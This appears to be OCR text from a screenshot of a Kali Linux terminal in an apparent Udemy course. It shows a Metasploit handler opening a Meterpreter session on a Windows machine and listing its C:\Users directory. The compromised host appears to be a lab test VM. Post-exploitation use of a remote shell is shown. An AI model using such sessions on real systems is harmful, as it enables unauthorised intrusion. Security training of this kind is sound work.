 Activities Terminator Wed 04:37 ie
root@kali: ~
root@kali: ~ 146x40
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > pwd
C:\Users
meterpreter > ls
Listing: C:\Users
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 4096 fil 2016-06-01 21:48:02 +0100 All Users
40555/r-xr-xr-x 0 dir 2016-03-22 20:55:17 +0000 Default
40777/rwxrwxrwx 0 dir 2015-10-30 08:09:33 +0000 Default User
40777/rwxrwxrwx 0 dir 2016-06-01 21:48:14 +0100 IEUser
40555/r-xr-xr-x 0 dir 2016-03-22 20:56:54 +0000 Public
100666/rw-rw-rw- 174 fil 2015-10-30 07:21:27 +0000 desktop.ini
40777/rwxrwxrwx 0 dir 2016-05-31 03:17:18 +0100 sshd_server
meterpreter >
udemy